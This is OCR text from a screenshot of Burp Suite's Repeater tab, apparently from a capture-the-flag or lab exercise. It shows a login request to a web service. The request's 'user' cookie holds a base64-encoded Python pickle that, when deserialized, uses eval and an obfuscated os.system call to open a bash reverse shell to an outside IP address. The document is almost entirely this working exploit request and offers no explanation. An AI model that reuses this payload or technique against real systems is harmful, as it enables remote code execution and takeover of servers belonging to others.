 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 Log4j2Scan FastJsonScan
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://101.32.220.189:30243 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 101.32.220.189:30243
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 31
9 Origin: http://101.32.220.189:30243
10 Connection: close
11 Referer: http://101.32.220.189:30243/login
12 Cookie: user=
gASVcgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIxWX19pbXBvcnRfXygnbycrJ
3MnKS5zeXN0ZW0oJ2Jhc2ggLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTE1LjIzNi
4xNTMuMTcwLzE0NzIzIDA+JjEiJymUhZRSlC4=
13
14 {
"username":"1",
"password":"1"
}
? 搜索... 0匹配
响应
Inspector
请求属性 2
请求查询参数 0
请求Cookies 1
请求头 11
待机中